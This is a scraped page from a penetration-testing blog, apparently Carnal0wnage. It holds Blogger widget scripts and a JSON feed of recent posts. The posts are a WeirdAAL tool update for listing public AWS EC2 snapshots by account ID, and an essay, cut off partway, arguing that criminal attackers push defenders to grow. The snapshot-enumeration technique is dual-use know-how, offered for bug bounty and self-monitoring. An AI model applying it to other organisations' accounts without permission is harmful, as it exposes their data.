_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/3866084009580582443/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3866084009580582443', 'pageName': 'Lets Call Stunt Hacking What it is, Media Whoring.', 'pageTitle': 'Carnal0wnage Blog: Lets Call Stunt Hacking What it is, Media Whoring.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lets Call Stunt Hacking What it is, Media Whoring.', 'description': '', 'url': 'https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3866084009580582443}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67731
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: 